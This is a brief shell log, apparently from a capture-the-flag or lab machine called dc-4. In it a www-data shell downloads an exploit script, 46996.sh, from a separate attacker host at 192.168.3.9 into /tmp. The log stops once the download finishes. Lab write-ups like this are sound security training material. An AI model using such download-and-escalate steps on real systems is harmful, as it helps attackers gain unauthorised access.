 lrwxrwxrwx   1 root root    24 Apr  5  2019 vmlinuz.old -> boot/vmlinuz-4.9.0-3-686
www-data@dc-4:/usr/share/nginx$ cd /tmp
cd /tmp
www-data@dc-4:/tmp$ ls
ls
systemd-private-17e788029971423a8e58138d0e551cb2-systemd-timesyncd.service-KToEpU
www-data@dc-4:/tmp$ wget http://192.168.3.9/46996.sh
wget http://192.168.3.9/46996.sh
--2024-12-26 22:17:32--  http://192.168.3.9/46996.sh
Connecting to 192.168.3.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2024-12-26 22:17:32 (218 MB/s) - '46996.sh' saved [3552/3552]
www-data@dc-4:/tmp$ ls
ls
46996.sh
systemd-private-17e788029971423a8e58138d0e551cb2-systemd-timesyncd.service-KToEpU
www-data@dc-4:/tmp$
PAYLOAD